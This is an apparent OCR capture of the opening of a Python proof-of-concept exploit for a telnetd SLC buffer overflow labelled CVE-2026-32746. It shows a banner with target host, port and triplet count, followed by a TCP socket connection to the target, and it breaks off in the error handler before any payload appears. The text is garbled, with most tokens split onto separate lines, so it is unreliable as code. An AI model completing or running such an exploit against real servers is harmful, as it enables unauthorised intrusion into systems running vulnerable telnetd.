
print
(
f
"\n{'=' * 60}"
)
print
(
f
"  CVE-2026-32746 - telnetd 
SLC Buffer Overflow PoC"
)
print
(
f
"{'=' * 60}"
)
print
(
f
"  Target:   {host}:{port}"
)
print
(
f
"  Triplets: {triplets} 
(overflow at ~35)"
)
print
(
f
"{'=' * 60}\n"
)
# Connect
try
:
        s 
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
        s
.
settimeout
(
timeout
)
        s
.
connect
(
(
host
,
 port
)
)
print
(
f
"[+] Connected to 
{host}:{port}"
)
except
(
socket
.
error
,
 OSError
)
as
e
:
print
(
f
"[-] Connection failed: 